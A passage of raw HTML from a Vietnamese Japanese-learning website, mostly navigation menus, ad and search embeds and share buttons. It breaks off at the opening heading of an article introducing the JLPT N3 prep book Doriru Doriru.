<!--                                                    <linearGradient id="Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1" x1="9.899" x2="38.183" y1="9.98" y2="38.264" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1)" d="M44.041,24.122c0,11.045-8.955,20-20,20s-20-8.955-20-20s8.955-20,20-20	S44.041,13.077,44.041,24.122z"></path><path d="M22,36h4c0.552,0,1-0.448,1-1V20c0-0.552-0.448-1-1-1h-4c-0.552,0-1,0.448-1,1v15	C21,35.552,21.448,36,22,36z" opacity=".05"></path><path d="M22.227,35.5h3.547c0.401,0,0.727-0.325,0.727-0.727V20.227c0-0.401-0.325-0.727-0.727-0.727h-3.547	c-0.401,0-0.727,0.325-0.727,0.727v14.547C21.5,35.175,21.825,35.5,22.227,35.5z" opacity=".07"></path><radialGradient id="Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2" cx="24" cy="16" r="5.108" gradientTransform="matrix(.7808 0 0 .7066 5.26 4.096)" gradientUnits="userSpaceOnUse"><stop offset=".516"></stop><stop offset="1" stop-opacity="0"></stop></radialGradient><ellipse cx="24" cy="15.402" fill="url(#Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2)" opacity=".15" rx="3.988" ry="3.609"></ellipse><path fill="#fff" d="M24,17.732c1.7,0,2.65-1.068,2.65-2.388C26.65,14.024,25.647,13,24,13s-2.65,1.024-2.65,2.344	C21.35,16.664,22.3,17.732,24,17.732z"></path><rect width="4" height="15" x="22" y="20" fill="#fff"></rect>-->
<!--                                                </svg>-->
<!--                                            </div>-->
<!--                                            <div class="text">-->
<!--                                                <strong>Devin Richards</strong> mentioned you in her comment on Invoices 2 days ago-->
<!--                                            </div>-->
<!--                                        </a>-->
<!--                                    </li>-->
<!--                                </ul>-->
<!--                                <p class="text-center m-0 p-0"><a href="#" class="" style="font-size: 12px">Xem toàn bộ</a></p>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        <script>-->
<!--                            $(function() {-->
<!--                                $('.custom-dropdown').on('show.bs.dropdown', function() {-->
<!--                                    // $(this).find('.dropdown-menu').first().stop(false, false).slideDown();-->
<!--                                    // $(this).find('.dropdown-menu').addClass('active');-->
<!--                                    var that = $(this);-->
<!--                                    setTimeout(function(){-->
<!--                                        that.find('.dropdown-menu').addClass('active');-->
<!--                                    }, 100);-->
<!--                                });-->
<!--                                $('.custom-dropdown').on('hide.bs.dropdown', function() {-->
<!--                                    $(this).find('.dropdown-menu').removeClass('active');-->
<!--                                });-->
<!---->
<!--                            });-->
<!--                        </script>-->
<!--                        -->
<!--                    </div>-->
<!--                </div>-->
<!--            </div>-->
<!--        </nav>-->
<!--        --><!--            <div class="logo">-->
<!--            <a href="https://www.tiengnhatdongian.com/" class="logo-1">-->
<!--                <img src="--><!--/assets/images/logo.png" alt="TIẾNG NHẬT ĐƠN GIẢN" itemprop="logo">-->
<!--            </a>-->
<!--            <a href="https://www.tiengnhatdongian.com/phim/" class="logo-2">-->
<!--                <img src="--><!--/assets/images/movies/logo_3.png" alt="">-->
<!--            </a>-->
<!--        </div>-->
<!--        -->        <!--End login tutor-->



		<!--<div class="site-branding">
							<h1 class="site-title text-left"><a href="" rel="home"></a></h1>
							<p class="site-title text-left"><a href="" rel="home"></a></p>
			                <p class="site-description">Để <b class="child-desc">NGƯỜI VIỆT</b> không sợ <b class="child-desc">TIẾNG NHẬT</b></p>
					</div>-->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://www.tiengnhatdongian.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n5/" onClick="return true">JLPT N5</a>
<ul class="sub-menu">
	<li id="menu-item-10659" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-10659"><a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n5/" onClick="return true">NGỮ PHÁP N5</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-10678"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n5-minano-nihongo/" onClick="return true">TỪ VỰNG N5</a>
	<ul class="sub-menu">
		<li id="menu-item-20899" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-20899"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n5-minano-nihongo/" onClick="return true">Từ vựng N5 Minano Nihongo (Bảncũ)</a></li>
		<li id="menu-item-20898" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-20898"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n5-minano-nihongo-sach-moi/" onClick="return true">Từ vựng N5 Minano Nihongo (Bản mới)</a></li>
	</ul>
</li>
	<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11315"><a href="https://www.tiengnhatdongian.com/danh-sach-kanji-n5/" onClick="return true">KANJI N5</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n4/" onClick="return true">JLPT N4</a>
<ul class="sub-menu">
	<li id="menu-item-9205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9205"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n4/" onClick="return true">NGỮ PHÁP N4</a></li>
	<li id="menu-item-10881" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-10881"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n4-minano-nihongo/" onClick="return true">TỪ VỰNG N4</a>
	<ul class="sub-menu">
		<li id="menu-item-20900" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-20900"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n4-minano-nihongo/" onClick="return true">Từ vựng N4 Minano Nihongo (Bản cũ)</a></li>
		<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-20897"><a href="https://www.tiengnhatdongian.com/series/tu-vung-n4-minano-nihongo-sach-moi/" onClick="return true">Từ vựng N4 Minano Nihongo (Bản mới)</a></li>
	</ul>
</li>
	<li id="menu-item-11337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11337"><a href="https://www.tiengnhatdongian.com/danh-sach-kanji-n4/" onClick="return true">KANJI N4</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n3/" onClick="return true">JLPT N3</a>
<ul class="sub-menu">
	<li id="menu-item-6341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6341"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n3/" onClick="return true">NGỮ PHÁP N3</a></li>
	<li id="menu-item-44060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44060"><a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n3/" onClick="return true">TỪ VỰNG N3</a>
	<ul class="sub-menu">
		<li id="menu-item-44051" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-44051"><a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n3/" onClick="return true">HỌC TỪ VỰNG N3</a></li>
		<li id="menu-item-44052" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-44052"><a href="https://www.tiengnhatdongian.com/series/tong-hop-tu-vung-mimikara-oboeru-n3/" onClick="return true">DANH SÁCH TỪ VỰNG N3</a></li>
	</ul>
</li>
	<li id="menu-item-17632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17632"><a href="https://tiengnhatdongian.com/tong-hop-toan-bo-kanji-n3/" onClick="return true">KANJI N3</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="https://tiengnhatdongian.com/chu-de-hay/" onClick="return true">JLPT N2</a>
<ul class="sub-menu">
	<li id="menu-item-11573" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-11573"><a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n2/" onClick="return true">NGỮ PHÁP N2</a></li>
	<li id="menu-item-46077" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-46077"><a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n2/" onClick="return true">HỌC TỪ VỰNG N2</a></li>
</ul>
</li>
<li id="menu-item-13448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13448"><a href="https://tiengnhatdongian.com/series/tong-hop-ngu-phap-n1/" onClick="return true">JLPT N1</a>
<ul class="sub-menu">
	<li id="menu-item-13447" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-13447"><a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n1/" onClick="return true">NGỮ PHÁP N1</a></li>
</ul>
</li>
<li id="menu-item-20078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20078"><a href="https://www.tiengnhatdongian.com/tong-hop-toan-bo-giao-trinh" onClick="return true">GIÁO TRÌNH</a>
<ul class="sub-menu">
	<li id="menu-item-20212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20212"><a href="https://tiengnhatdongian.com/giao-trinh-n5/" onClick="return true">GIÁO TRÌNH N5</a></li>
	<li id="menu-item-20213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20213"><a href="https://tiengnhatdongian.com/giao-trinh-n4/" onClick="return true">GIÁO TRÌNH N4</a></li>
	<li id="menu-item-20214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20214"><a href="https://tiengnhatdongian.com/giao-trinh-n3/" onClick="return true">GIÁO TRÌNH N3</a></li>
	<li id="menu-item-20215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20215"><a href="https://tiengnhatdongian.com/giao-trinh-n2/" onClick="return true">GIÁO TRÌNH N2</a></li>
	<li id="menu-item-20216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20216"><a href="https://tiengnhatdongian.com/giao-trinh-n1/" onClick="return true">GIÁO TRÌNH N1</a></li>
</ul>
</li>
<li id="menu-item-7427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7427"><a onClick="return true">KANJI</a>
<ul class="sub-menu">
	<li id="menu-item-7431" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7431"><a href="https://www.tiengnhatdongian.com/series/kanji-look-and-learn/" onClick="return true">Tổng Hợp Kanji Look and Learn</a></li>
	<li id="menu-item-48283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48283"><a href="https://www.tiengnhatdongian.com/512-kanji-co-ban-trong-giao-trinh-kanji-look-and-learn/" onClick="return true">Full Danh sách 512 Kanji look and learn</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://tiengnhatdongian.com/chu-de-hay" onClick="return true">BÀI VIẾT HAY</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="https://tiengnhatdongian.com/hoc-bang-hinh-anh/" onClick="return true">HỌC QUA HÌNH ẢNH</a></li>
<li id="menu-item-27924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27924"><a href="https://www.tiengnhatdongian.com/tong-hop-toan-bo-de-thi/" onClick="return true">ĐỀ THI</a>
<ul class="sub-menu">
	<li id="menu-item-27925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.tiengnhatdongian.com/de-thi-n5/" onClick="return true">ĐỀ THI JLPT N5</a></li>
	<li id="menu-item-27926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.tiengnhatdongian.com/de-thi-n4-2/" onClick="return true">ĐỀ THI JLPT N4</a></li>
	<li id="menu-item-27927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.tiengnhatdongian.com/de-thi-n3/" onClick="return true">ĐỀ THI JLPT N3</a></li>
	<li id="menu-item-27928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.tiengnhatdongian.com/de-thi-n2/" onClick="return true">ĐỀ THI JLPT N2</a></li>
	<li id="menu-item-27929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.tiengnhatdongian.com/de-thi-n1/" onClick="return true">ĐỀ THI JLPT N1</a></li>
</ul>
</li>
<li id="menu-item-9290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9290"><a href="https://tiengnhatdongian.com/cong-cu-tinh-diem-thi-jlpt/" onClick="return true">TÍNH ĐIỂM THI</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<!--<div class="np-header-search-wrapper">
			                <span class="search-main"><i class="fa fa-search"></i></span>
			                <div class="search-form-main np-clearfix shadow-lg rounded">
				                				            </div>
						</div>--><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->	        <!--<div class="banner-tudien mt-2">
        <a href="https://tiengnhatdongian.com/tudien/">
            <img src="/assets/images/tu_dien_tu_vung_mina.png" alt="từ điển từ vựng"/>
        </a>
    </div>-->
        <div class="wrap-ads-top">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Quảng cáo ngang 1 -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-2888971251362255"
             data-ad-slot="1176969587"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
            <div class="top-search-box shadow-sm mt-3 rounded">
		        <div class="row">
            <div class="col-md-9 wrap-left-search">
                <div class="d-flex justify-content-center">
		                                <div id="search-box" class="search-bar">
                        <script async src="https://cse.google.com/cse.js?cx=22112bd7fb3024fe5"></script>
                        <script>
                            /*(function() {
								var cx = "fbeb3ced0a5571538";
								var gcse = document.createElement("script");
								gcse.type = "text/javascript";
								gcse.async = true;
								gcse.src = "https://cse.google.com/cse.js?cx=" + cx;
								var s = document.getElementsByTagName("script")[0];
								s.parentNode.insertBefore(gcse, s);
							})();*/
                            window.onload = function()
                            {
                                var searchBox =  document.getElementById("gsc-i-id1");
                                searchBox.placeholder="Tìm kiếm Ngữ Pháp...";
                                searchBox.title="Từ Điển Ngữ Pháp";
                            }
                        </script>
                        <div class="gcse-search" enableAutoComplete="false"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-3 pl-0 d-flex wrap-right-search">
                <div class="d-flex align-items-center" style="background: #ddddddbf;border-radius: 10px;">
                    <div class="search-box-item">
                        <div class="card-inner d-flex flex-column align-items-center">
                            <a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n5/"><img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/N5.jpg" alt="Tổng hợp ngữ pháp N5"/></a>
                            <!--<div class="text-center mg-text"> <span class="mg-text">Ngữ Pháp N5</span> </div>-->
                        </div>
                    </div>
                    <div class="search-box-item">
                        <div class="card-inner d-flex flex-column align-items-center">
                            <a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n4/"><img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/N4.jpg" alt="Tổng hợp ngữ pháp N4"/></a>
                            <!--<div class="text-center mg-text"> <span class="mg-text">Ngữ Pháp N4</span> </div>-->
                        </div>
                    </div>
                    <div class="search-box-item">
                        <div class="card-inner d-flex flex-column align-items-center">
                            <a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n3/"><img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/N3.jpg" alt="Tổng hợp ngữ pháp N3"/></a>
                            <!--<div class="text-center mg-text"> <span class="mg-text">Ngữ Pháp N3</span> </div>-->
                        </div>
                    </div>
                    <div class="search-box-item">
                        <div class="card-inner d-flex flex-column align-items-center">
                            <a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n2/"><img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/N2.jpg" alt="Tổng hợp ngữ pháp N2"/></a>
                            <!--<div class="text-center mg-text"> <span class="mg-text">Ngữ Pháp N2</span> </div>-->
                        </div>
                    </div>
                    <div class="search-box-item">
                        <div class="card-inner d-flex flex-column align-items-center">
                            <a href="https://www.tiengnhatdongian.com/series/tong-hop-ngu-phap-n1/"><img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/N1.jpg" alt="Tổng hợp ngữ pháp N1"/></a>
                            <!--<div class="text-center mg-text"> <span class="mg-text">Ngữ Pháp N1</span> </div>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
    	    <!--<div class="wrap-banner-content">
		    </div>-->
    <!--<div class="wrap-banner-content">
        <div class="banner-tudien mt-2 img-thumbnail text-center" style="background: transparent;margin-bottom: 10px">
            <a href="https://www.tiengnhatdongian.com/danh-sach-so-bao-danh-va-phong-thi-jlpt-12-2021-tai-viet-nam-day-du-nhat/">
                <img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/so_bao_danh_va_phong_thi_jlpt_12_2021.png" alt="SBD va phòng thi jlpt 12/2021">
            </a>
            <a href="https://tiengnhatdongian.com/tudien/">
                <img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/tu_dien_tu_vung_mina.png" alt="Từ điển từ vựng minna">
            </a>
        </div>
    </div>-->
	    <div id="content" class="site-content">
        <div class="mt-container">	<div id="primary" class="content-area shadow rounded">
        <!--<div class="banner-tudien mt-2 img-thumbnail">
            <a href="https://www.tiengnhatdongian.com/danh-sach-so-bao-danh-va-phong-thi-jlpt-12-2021-tai-viet-nam-day-du-nhat/">
                <img src="/assets/images/so_bao_danh_va_phong_thi_jlpt_12_2021.png" alt="SBD va phòng thi jlpt 12/2021" />
            </a>
        </div>-->
		<main id="main" class="site-main" role="main">

		<article id="post-20312" class="post-20312 post type-post status-publish format-standard has-post-thumbnail hentry category-giao-trinh category-giao-trinh-n3">


    <!--<div class="np-article-thumb">
			</div>--><!-- .np-article-thumb -->

    <header class="entry-header">
		<h1 class="entry-title">Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&#038;ドリル日本語能力試験N3</h1>		<div class="post-cats-list">
            <!--<span class="post-top-comment"><a href="#fb-comment-post"><i class="fa fa-comment"></i> <span class="fb-comments-count" data-href=""></span> bình luận</a></span>-->

			            <div class="post-info-container">
                <span class="post-top-comment">
                            <a href="#comments">
                                <i class="fa fa-comment"></i>
                                <span class="fb-comments-count">
                                    <span class="fb_comments_count">0</span>
                                </span> bình luận
                            </a>
                        </span>

                <span class="post-top-cate sp-858">
                            <i class="fa fa-folder" aria-hidden="true"></i>
                                            <a href="https://www.tiengnhatdongian.com/giao-trinh/">Giáo Trình<span class="symbol-comma">, </span></a>
                                            <a href="https://www.tiengnhatdongian.com/giao-trinh/giao-trinh-n3/">Giáo Trình N3<span class="symbol-comma">, </span></a>
                                            </span>

                <!--<span class="star_top">
                    <span class="fa fa-star checked" style=" color: orange;"></span>
                    <span class="fa fa-star checked" style=" color: orange;"></span>
                    <span class="fa fa-star checked" style=" color: orange;"></span>
                    <span class="fa fa-star checked" style=" color: orange;"></span>
                    <span class="fa fa-star checked" style=" color: orange;"></span>
                    <span style="font-size: 14px">(5/5)</span>
                </span>-->
                <div class="clear"></div>
            </div>


            <!--Nut chuc nang cho bai viet-->
            		</div>
            <!--<div class="container-fluid wrap-css-banner">
                <div class="row">
                    <div class="col-md-12 p-0">
                        <div class="banner">
                            <div class="messages shadow-sm">
                                <div id="topic-1" class="message-topic text-danger">Đăng ký <br> JLPT Online</div>
                                <div id="message-1" class="message-content">
                                    <span class="">Đăng ký hồ sơ <b class="text-danger">TRỰC TIẾP</b> tại điểm đăng ký. <b class="text-primary">Uy tín</b> tạo <b class="text-danger">Niềm tin</b></span>
                                </div>
                                <div class="d-flex flex-column ml-4 dky-btn">
                                    <a type="button" href="https://bit.ly/dangkyjlpt072023"  target="_blank" class="btn btn-danger w-100 text-white font-weight-bold text-uppercase btn-lg mb-2">Đăng ký JLPT</a>

                                    <a type="button" href="https://bit.ly/muahosojlpt7_2023" target="_blank" class="btn btn-warning w-100 text-white font-weight-bold text-uppercase btn-lg">Mua hồ sơ</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <style>
               .wrap-css-banner .banner {
                    display: flex;
                    flex-direction: row;
                    flex-wrap: nowrap;
                    justify-content: center;
                    align-content: stretch;
                    align-items: stretch;
                }
                .wrap-css-banner .logo {
                    flex: 0 1 auto;
                    background-color: yellow;
                }
                .wrap-css-banner .messages {
                    flex: 1 1 auto;
                    background-image: url(https://www.tiengnhatdongian.com/wp-content/uploads/2023/03/banner2.png);
                    display: flex;
                    flex-direction: row;
                    flex-wrap: nowrap;
                    justify-content: center;
                    align-content: flex-start;
                    align-items: center;
                    border-radius: 10px;
                    border: 3px solid #5d7a9359;
                }
                .wrap-css-banner .messages div {
                    overflow:hidden;
                    border: 1px solid transparent;
                    font-family: Century Gothic, sans-serif;
                }
                .wrap-css-banner .message-topic {
                    font-weight: bold;
                    font-size: 2rem;
                    margin-right: 1rem;
                    padding: 1.5rem 1rem 1.5rem 0;
                }
                .wrap-css-banner .message-content {
                    font-size: 1.85rem;
                }
                .wrap-css-banner #topic-1 {
                    animation: showup-1 7s infinite;
                    border-right: 1px solid #d8dce0;
                }
                .wrap-css-banner #message-1 {
                    width:0px;
                    height:0px;
                    animation: reveal-1 7s infinite;
                }
                .wrap-css-banner #message-1 span {
                    margin-left:-50vw;
                    animation: slidein-1 7s infinite;
                }
                @media screen and (max-width: 870px) {
                    .wrap-css-banner .messages{
                        width: 100%;
                    }
                    .wrap-css-banner .message-content{
                        height: 8vw!important;
                    }
                    .wrap-css-banner #topic-1{
                        flex: none;
                        padding-left: 10px;
                    }
                    .wrap-css-banner .dky-btn{
                        flex: none;
                        padding-right: 10px;
                    }
                }
                @media screen and (max-width: 650px) {
                    .wrap-css-banner .message-content{
                        font-size: 2.5vw;
                    }
                }
                @media screen and (max-width: 500px) {
                    .wrap-css-banner #topic-1{
                        font-size: 3vw;
                        padding: 5px;
                    }
                    .wrap-css-banner .dky-btn{
                        padding: 5px!important;
                    }
                    .wrap-css-banner .dky-btn a{
                        font-size: 2.3vw;
                    }
                }
                @keyframes showup-1 {
                    0% {opacity:0;border-right-color: transparent;}
                    20% {opacity:1;}
                    35% {border-right-color: #AAA;}
                    80% {opacity:1;}
                    100% {opacity:0;}
                }
                @keyframes reveal-1 {
                    0% {opacity:0;width:0px;height:0;}
                    20% {opacity:1;width:0px;height:30px;}
                    30% {width:550px;}
                    80% {opacity:1;}
                    100% {opacity:0;width:550px;height:30px;}
                }
                @keyframes slidein-1 {
                    0% { margin-left:-600px; }
                    20% { margin-left:-600px; }
                    30% { margin-left:0px; }
                    100% { margin-left:0px; }
                }
            </style>-->
		<!--
            <div class="entry-meta">
				            </div>
		-->    </header><!-- .entry-header -->
	        <div class="wrap-banner-content text-center mb-4 mt-4">
			<div class="banner-tudien mt-2 mb-4 text-center" style="background: transparent;margin-bottom: 10px"> <a target="_blank" href="https://www.facebook.com/JLPTEducationCourse/posts/pfbid0TJJEsALvCD9DsAGwhwTzwbvcyacSe6RFZDUtVDh24Bxpx7RnDPmJvdUp7CYyV6k2l" class="border p-1 d-block" style="border-radius: 10px"> <img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/full_video_khoahoc.png" style="border-radius: 10px" alt="Full Video khóa học từ N1-N5" title="Full Video khóa học từ N1-N5"> </a> </div><div class="banner-tudien mt-2 mb-4 text-center row" style="background: transparent;margin-bottom: 10px"> 
            <div class="col-md-6 mt-2">
                <a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n3/" class="border p-1 d-block" target="_blank" style="border-radius: 10px">
                    <img src="https://www.tiengnhatdongian.com/wp-content/uploads/2024/11/hoc-tu-vung-mimikara-oboeru-n3.png" style="border-radius: 10px" alt="Học từ vựng Mimikara Oboeru N3">
                </a>
            </div>
            <div class="col-md-6 mt-2">
                <a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n2/" class="border p-1 d-block" target="_blank" style="border-radius: 10px">
                    <img src="https://www.tiengnhatdongian.com/wp-content/uploads/2024/11/hoc-tu-vung-mimikara-oboeru-n2.png" style="border-radius: 10px" alt="Học từ vựng Mimikara Oboeru N2">
                </a>
            </div>
        </div>        </div>
	    <div class="entry-content">
        <div class="epcl-share-container hide-on-mobile" style="position: absolute;z-index: 100;margin-left: -80px;margin-top: 0px;height: 0!important;">
            <div class="epcl-share" style="border-radius: 25px;overflow: hidden;background: #fff;width: 50px;padding: 5px 2px;-webkit-box-shadow: 5px 0px 10px rgb(0 0 0 / 10%);box-shadow: 5px 0px 10px rgb(0 0 0 / 10%);">
                <a class="facebook " href="https://www.facebook.com/sharer/sharer.php?u=https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" style="color: #3B5998!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fab fa-facebook"></i></a>
                <a class="instagram " href="https://www.instagram.com/?url=https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" onclick="window.open(this.href, 'instagram-share', 'width=490,height=530');return false;" style="color: #ea4c89!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fab fa-instagram"></i></a>
                <a class="twitter " href="https://twitter.com/intent/tweet?text=Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&#038;ドリル日本語能力試験N3" onclick="window.open(this.href, 'twitter-share', 'width=490,height=530');return false;" style="color: rgb(29 155 240)!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fab fa-twitter"></i></a>
                <!--<a class="linkedin " href="https://www.linkedin.com/shareArticle?mini=true&amp;url=" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" style="color: #0077b5!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fa fa-linkedin"></i></a>-->
                <hr style="width: 55%!important; margin: 5px auto;">
                <!--<a class="pinterest " href="#fb-comment-post" style="color: #bd081c!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fa fa-commenting-o"></i></a>-->
                <!--<a class="pinterest " href="https://pinterest.com/pin/create/button/?url=&amp;description=" onclick="window.open(this.href, 'pinterest-share', 'width=490,height=530');return false;" style="color: #bd081c!important;display: block;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fa fa-pinterest"></i></a>-->
                <a class="email " href="mailto:tiengnhatdongian.com@gmail.com?subject=Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&#038;ドリル日本語能力試験N3&amp;body=https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" target="_blank" style="display: block;color: #FFD012;height: 45px;font-size: 20px;line-height: 45px;text-align: center;"><i class="fa fa-envelope"></i></a>
                <!--<a class="whatsapp hide-on-tablet hide-on-desktop " href="whatsapp://send?text=https://bikiplamweb.com/huong-dan-ban-cach-tich-hop-comment-facebook-vao-website/" data-action="share/whatsapp/share" style="display: block;color: #FFD012;height: 45px;font-size: 17px;line-height: 45px;text-align: center;"><i class="fa fa-whatsapp"></i></a>-->
            </div>
        </div>
				
<h3 class="alert alert-primary p-3 shadow-sm" role="alert"><span style="color: #cc0000; font-size: 13pt;"><strong>1. Sách Luyện Thi Doriru Doriru N3 |ドリル&amp;ドリル日本語能力試験N3 là giáo trình gì ?</strong></span></h3>
